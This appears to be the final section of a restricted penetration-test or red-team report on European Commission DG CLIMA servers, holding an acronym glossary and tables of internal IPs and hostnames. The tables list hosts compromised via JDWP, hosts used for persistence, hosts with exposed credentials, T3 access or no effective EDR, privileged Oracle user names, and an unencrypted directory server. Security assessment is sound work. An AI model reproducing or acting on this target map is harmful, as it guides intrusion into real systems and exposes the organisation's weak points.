PoC | Proof of Concept
RAM | Random Access Memory
RBAC | Role Based Access Control
RCE | Remote Code Execution
RDP | Remote Desktop Protocol
RF | Radio Frequency
RMI | Remote Method Invocation
RMM | Remote Monitoring and Management
RPC | Remote Procedure Call
RT | Red Team
SA | Security Assurance
SaaS | software-as-a-service
SAM | Security Accounts Manager
SCCM | System Center Configuration Manager
SFTP | Secure or SSH FTP
SHA-256 | Secure Hash Algorithm using 256 digest bits
SLA | Service Level Agreement
SMB | Server Message Block
SOCKS | SOCKet Secure
SOL | Serial over LAN
SQL | Structured Query Language
SSH | Secure SHell
SSL | Secure Socket Layer
SVR | Russia's Foreign Intelligence Service
Symphony | Symfony is a free and open-source PHP web application framework and a set of reusable PHP component libraries
T | Technique, abbreviation used in the MITRE ATT&CK
TA | Tactic, abbreviation used in the MITRE ATT&CK
TCP | Transport Control Protocol
TLS | Transport Layer Security
TTP | Tools, Techniques and Procedures
UDP | User Datagram Protocol
URL | Uniform Resource Locator
US | United States
USB | Universal Serial Bus
VME | virtual machine environment
VNC | Virtual Network Connector
VPN | Virtual Private Network
WHO | World Health Organization
WiFi | Wireless Fidelity
WinRM | Windows Remote Management
WMI | Windows Management Instrumentation
WSL | Windows Subsystem for Linux
XAMPP | Cross (X) Platform Apache, MySQL (now replaced by MariaDB), PHP and PERL web server platform solution stack package
XML | Extensible Markup Language
XSL | Extensible Stylesheet Language
ZIP | ZIP is an archive file format, zip means “at high speed”

Vulnerable Targets Lists

Servers compromised via vulnerable JDWP service
IP | FQDN | DG | Environment | Hosted Services
10.200.9.71 | wlslb19140.cc.cec.eu.int | CLIMA | Acceptance | EUTL
10.200.9.72 | wlslb19139.cc.cec.eu.int | CLIMA | Acceptance | EUTL
10.200.9.41 | wlslb19137.cc.cec.eu.int | CLIMA | Acceptance | EUCR
10.200.9.43 | wlslb19138.cc.cec.eu.int | CLIMA | Acceptance | EUCR
10.130.181.129 | wlstd03815.cc.cec.eu.int | CLIMA | Development | ODS.2
10.130.176.116 | wlstd03088.cc.cec.eu.int | CLIMA | Development | EUCR
10.130.141.34 | wlstd01776.cc.cec.eu.int | CLIMA | Development | CH-TI.CHL-VALIDATION
10.130.181.240 | wlstd04192.cc.cec.eu.int | CLIMA | Development | EUTL
10.130.138.26 | wlstd02308.cc.cec.eu.int | CLIMA | Development | EUTL
10.130.134.110 | wlstd04204.cc.cec.eu.int | CLIMA | Development | EUTL
10.130.139.43 | wlstd02295.cc.cec.eu.int | CLIMA | Development | EUTL
10.130.133.25 | wlstd03462.cc.cec.eu.int | CLIMA | Development | EUCR.SD
10.130.177.142 | wlstd03452.cc.cec.eu.int | CLIMA | Development | EUCR.SD
10.130.135.72 | wlstd03442.cc.cec.eu.int | CLIMA | Development | EUCR.SD
10.130.140.150 | wlstd04188.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.136.170 | wlstd11321.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.139.102 | wlstd11318.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.139.51 | wlstd02729.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.134.94 | wlstd02730.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.180.214 | wlstd04187.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.181.240 | wlstd04192.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.134.110 | wlstd04204.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.140.78 | wlstd03382.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.143.108 | wlstd03381.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.140.150 | wlstd04188.cc.cec.eu.int | CLIMA | Test | URA.EXTRACTS
10.130.180.214 | wlstd04187.cc.cec.eu.int | CLIMA | Test | URA.EXTRACTS
10.130.140.59 | wlstd03376.cc.cec.eu.int | CLIMA | Test | EUCR.AUTHSERV
10.130.138.20 | wlstd03375.cc.cec.eu.int | CLIMA | Test | EUCR.AUTHSERV
10.130.130.222 | tmstd00513.cc.cec.eu.int | CLIMA | Test | MRV4
10.130.129.141 | wlstd11267.cc.cec.eu.int | CLIMA | Test | CH-TI
10.130.143.107 | wlstd11265.cc.cec.eu.int | CLIMA | Test | CH-TI
10.130.180.159 | wlstd03803.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC
10.130.130.139 | wlstd02910.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.133.95 | wlstd04185.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.130.41 | wlstd02925.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.179.234 | wlstd04205.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.130.43 | wlstd03378.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.176.73 | wlstd03096.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.137.206 | wlstd03051.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.141.198 | wlstd04182.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.141.60 | wlstd03379.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.139.168 | wlstd04183.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.176.251 | wlstd03094.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.132.192 | wlstd03052.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.139.85 | wlstd03446.cc.cec.eu.int | CLIMA | Test | EUCR.SD
10.130.141.112 | wlstd03448.cc.cec.eu.int | CLIMA | Test | EUCR.SD

Server used to gain persistence via scheduled jobs
IP Address | FQDN | DG | Environment | Hosted Services
10.130.180.214 | wlstd04187.cc.cec.eu.int | CLIMA | Test | URA.EXTRACTS
10.130.140.150 | wlstd04188.cc.cec.eu.int | CLIMA | Test | URA.EXTRACTS
10.130.130.139 | wlstd02910.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.181.129 | wlstd03815.cc.cec.eu.int | CLIMA | Development | ODS.2
10.130.180.159 | wlstd03803.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC
10.130.141.60 | wlstd03379.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.139.102 | wlstd11318.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.130.41 | wlstd02925.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.138.20 | wlstd03375.cc.cec.eu.int | CLIMA | Test | EUCR.AUTHSERV

Servers used for insecure credential and secrets storage
IP Address | FQDN | DG | Environment | Hosted Services
10.130.179.158 | wlstd03800.cc.cec.eu.int | CLIMA | Acceptance | EUTL PUBLIC
10.130.181.163 | wlstd03823.cc.cec.eu.int | CLIMA | Acceptance | FGAS
10.130.142.217 | wlstd01904.cc.cec.eu.int | CLIMA | Acceptance | FGAS
10.130.180.135 | wlstd03818.cc.cec.eu.int | CLIMA | Acceptance | ODS.2
10.130.141.218 | wlstd01771.cc.cec.eu.int | CLIMA | Development | CH-TI
10.130.141.66 | wlstd02776.cc.cec.eu.int | CLIMA | Development | FGAS
10.130.181.129 | wlstd03815.cc.cec.eu.int | CLIMA | Development | ODS.2
10.130.176.116 | wlstd03088.cc.cec.eu.int | CLIMA | Development | EUCR
10.130.137.147 | wlstd02057.cc.cec.eu.int | CLIMA | Development | EUCR
10.130.142.187 | wlstd01754.cc.cec.eu.int | CLIMA | Development | CH-TI.CHL-VALIDATION
10.130.177.142 | wlstd03452.cc.cec.eu.int | CLIMA | Development | EUCR.SD
10.130.176.152 | wlstd03451.cc.cec.eu.int | CLIMA | Development | EUCR.SD
10.130.136.163 | wlstd11760.cc.cec.eu.int | CLIMA | Test | CH-TI
10.130.180.166 | wlstd03831.cc.cec.eu.int | CLIMA | Test | FGAS
10.130.180.165 | wlstd03829.cc.cec.eu.int | CLIMA | Test | ODS.2
10.130.180.159 | wlstd03803.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC
10.130.136.40 | wlstd01981.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC
10.130.132.27 | muss.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.133.35 | fardia.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.131.119 | wlstd03450.cc.cec.eu.int | CLIMA | Test | EUCR.SD
10.130.134.65 | wlstd03459.cc.cec.eu.int | CLIMA | Test | EUCR.SD
10.130.130.222 | tmstd00513.cc.cec.eu.int | CLIMA | Test | MRV4

Servers that contain the WebLogic Scripting Tool (wlst.sh)
IP Address | FQDN | DG | Environment | Hosted Services
10.130.179.158 | wlstd03800.cc.cec.eu.int | CLIMA | Acceptance | EUTL PUBLIC
10.130.181.163 | wlstd03823.cc.cec.eu.int | CLIMA | Acceptance | FGAS
10.130.142.217 | wlstd01904.cc.cec.eu.int | CLIMA | Acceptance | FGAS
10.130.180.135 | wlstd03818.cc.cec.eu.int | CLIMA | Acceptance | ODS.2
10.130.141.218 | wlstd01771.cc.cec.eu.int | CLIMA | Development | CH-TI
10.130.141.66 | wlstd02776.cc.cec.eu.int | CLIMA | Development | FGAS
10.130.181.129 | wlstd03815.cc.cec.eu.int | CLIMA | Development | ODS.2
10.130.176.116 | wlstd03088.cc.cec.eu.int | CLIMA | Development | EUCR
10.130.137.147 | wlstd02057.cc.cec.eu.int | CLIMA | Development | EUCR
10.130.142.187 | wlstd01754.cc.cec.eu.int | CLIMA | Development | CH-TI.CHL-VALIDATION
10.130.177.142 | wlstd03452.cc.cec.eu.int | CLIMA | Development | EUCR.SD
10.130.176.152 | wlstd03451.cc.cec.eu.int | CLIMA | Development | EUCR.SD
10.130.136.163 | wlstd11760.cc.cec.eu.int | CLIMA | Test | CH-TI
10.130.180.166 | wlstd03831.cc.cec.eu.int | CLIMA | Test | FGAS
10.130.180.165 | wlstd03829.cc.cec.eu.int | CLIMA | Test | ODS.2
10.130.180.159 | wlstd03803.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC
10.130.136.40 | wlstd01981.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC
10.130.131.119 | wlstd03450.cc.cec.eu.int | CLIMA | Test | EUCR.SD
10.130.134.65 | wlstd03459.cc.cec.eu.int | CLIMA | Test | EUCR.SD

Servers with Oracle T3/T3s access
IP Address | FQDN | DG | Environment | Hosted Services | T3 or T3s?
10.130.179.158 | wlstd03800.cc.cec.eu.int | CLIMA | Acceptance | EUTL PUBLIC | Both
10.130.181.163 | wlstd03823.cc.cec.eu.int | CLIMA | Acceptance | FGAS | Only T3
10.130.142.217 | wlstd01904.cc.cec.eu.int | CLIMA | Acceptance | FGAS | Both
10.130.180.135 | wlstd03818.cc.cec.eu.int | CLIMA | Acceptance | ODS.2 | Only T3
10.130.141.218 | wlstd01771.cc.cec.eu.int | CLIMA | Development | CH-TI | Only T3
10.130.141.66 | wlstd02776.cc.cec.eu.int | CLIMA | Development | FGAS | Only T3
10.130.181.129 | wlstd03815.cc.cec.eu.int | CLIMA | Development | ODS.2 | Both
10.130.176.116 | wlstd03088.cc.cec.eu.int | CLIMA | Development | EUCR | Both
10.130.137.147 | wlstd02057.cc.cec.eu.int | CLIMA | Development | EUCR | Both
10.130.142.187 | wlstd01754.cc.cec.eu.int | CLIMA | Development | CH-TI.CHL-VALIDATION | Only T3
10.130.177.142 | wlstd03452.cc.cec.eu.int | CLIMA | Development | EUCR.SD | Only T3
10.130.176.152 | wlstd03451.cc.cec.eu.int | CLIMA | Development | EUCR.SD | Both
10.130.136.163 | wlstd11760.cc.cec.eu.int | CLIMA | Test | CH-TI | Both
10.130.180.166 | wlstd03831.cc.cec.eu.int | CLIMA | Test | FGAS | Only T3
10.130.180.165 | wlstd03829.cc.cec.eu.int | CLIMA | Test | ODS.2 | Only T3
10.130.180.159 | wlstd03803.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC | Only T3
10.130.136.40 | wlstd01981.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC | Only T3
10.130.132.27 | muss.cc.cec.eu.int | CLIMA | Test | EUCR | Both
10.130.133.35 | fardia.cc.cec.eu.int | CLIMA | Test | EUCR | Only T3
10.130.131.119 | wlstd03450.cc.cec.eu.int | CLIMA | Test | EUCR.SD | Both
10.130.134.65 | wlstd03459.cc.cec.eu.int | CLIMA | Test | EUCR.SD | Both

Servers with no effective EDR
IP Address | FQDN | DG | Environment | Hosted Services
10.130.180.214 | wlstd04187.cc.cec.eu.int | CLIMA | Test | URA.EXTRACTS
10.130.140.150 | wlstd04188.cc.cec.eu.int | CLIMA | Test | URA.EXTRACTS
10.130.130.139 | wlstd02910.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.130.41 | wlstd02925.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.179.234 | wlstd04205.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.133.95 | wlstd04185.cc.cec.eu.int | CLIMA | Test | UR.COMMONSERVICES
10.130.181.129 | wlstd03815.cc.cec.eu.int | CLIMA | Development | ODS.2
10.130.130.222 | tmstd00513.cc.cec.eu.int | CLIMA | Test | MRV4
10.130.143.108 | wlstd03381.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.180.159 | wlstd03803.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC
10.130.181.240 | wlstd04192.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.134.110 | wlstd04204.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.141.112 | wlstd03448.cc.cec.eu.int | CLIMA | Test | EUCR.SD
10.130.139.85 | wlstd03446.cc.cec.eu.int | CLIMA | Test | EUCR.SD
10.130.140.59 | wlstd03376.cc.cec.eu.int | CLIMA | Test | EUCR.AUTHSERV
10.130.132.192 | wlstd03052.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.141.198 | wlstd04182.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.139.168 | wlstd04183.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.137.206 | wlstd03051.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.176.251 | wlstd03094.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.130.43 | wlstd03378.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.141.60 | wlstd03379.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.140.78 | wlstd03382.cc.cec.eu.int | CLIMA | Test | EUTL
10.130.176.73 | wlstd03096.cc.cec.eu.int | CLIMA | Test | EUCR
10.130.176.116 | wlstd03088.cc.cec.eu.int | CLIMA | Development | EUCR
10.130.138.20 | wlstd03375.cc.cec.eu.int | CLIMA | Test | EUCR.AUTHSERV
10.130.134.94 | wlstd02730.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.139.51 | wlstd02729.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.136.170 | wlstd11321.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.139.102 | wlstd11318.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION
10.130.129.141 | wlstd11267.cc.cec.eu.int | CLIMA | Test | CH-TI
10.130.143.107 | wlstd11265.cc.cec.eu.int | CLIMA | Test | CH-TI

Servers that reference high-privileged Oracle DB users
IP Address | FQDN | DG | Environment | Hosted Services | Connection
10.130.180.159 | wlstd03803.cc.cec.eu.int | CLIMA | Test | EUTL PUBLIC | User:  SECRETS_APP  Oracle DB server: olrdev22
10.130.140.150 | wlstd04188.cc.cec.eu.int | CLIMA | Test | URA.EXTRACTS | User: EXTRACTS_ADM  Oracle DB server: olrdev34

Servers that revealed the Oracle Internet Directory (OID) connection string
IP Address | FQDN | DG | Environment | Hosted Services
10.130.134.94 | wlstd02730.cc.cec.eu.int | CLIMA | Test | CH-TI.CHL-VALIDATION

Server serving unencrypted Oracle Internet Directory (OID)
IP Address | FQDN:port
158.167.240.10 | oid.cc.cec.eu.int:389

(*) Distribution only on a need-to-know basis. Do not read or carry openly in public places. Must be encrypted in transmission and stored securely, where possible by using encrypted storage. Destroy copies by shredding or secure deletion. Full handling instructions: https://europa.eu/!db43PX
() https://owasp.org/www-community/OWASP_Risk_Rating_Methodology

